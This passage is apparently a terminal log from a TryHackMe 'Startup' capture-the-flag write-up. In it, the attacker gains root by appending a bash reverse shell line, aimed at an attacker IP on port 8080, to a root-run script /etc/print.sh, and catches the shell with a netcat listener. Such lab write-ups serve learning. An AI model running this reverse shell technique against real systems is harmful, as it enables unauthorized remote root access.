 lennie@startup:~/scripts$ nano /etc/print.sh
lennie@startup:~/scripts$ cat /etc/print.sh
#!/bin/bash
bash -i >& /dev/tcp/10.8.92.162/8080 0>&1
lennie@startup:~/scripts$
┌──(biyik㉿biyik)-[~/…/codenight/THM/Startup/src]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.8.92.162] from (UNKNOWN) [10.10.194.15] 36450
bash: cannot set terminal process group (2334): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~#